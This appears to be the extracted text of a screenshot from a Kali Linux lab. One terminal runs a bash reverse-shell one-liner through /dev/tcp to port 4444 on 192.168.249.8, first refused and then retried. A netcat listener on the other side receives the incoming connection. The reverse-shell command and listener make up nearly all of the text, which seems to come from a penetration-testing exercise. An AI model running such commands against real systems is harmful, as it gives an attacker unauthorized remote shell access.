 kali@kali: ~
(kali㉿kali)-[~]
$ bash
(kali㉿kali)-[~]
$ bash -i >& /dev/tcp/192.168.249.8/4444 0>&1
bash: connect: Connection refused
bash: /dev/tcp/192.168.249.8/4444: Connection refused
(kali㉿kali)-[~]
$ bash -i >& /dev/tcp/192.168.249.8/4444 0>&1
kali@kali-attack: ~/JND
kali@kali-attack: ~/JND
kali@kali: ~
(kali㉿kali-attack)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.8] from (UNKNOWN) [192.168.249.5] 59698
(kali㉿kali)-[~]
$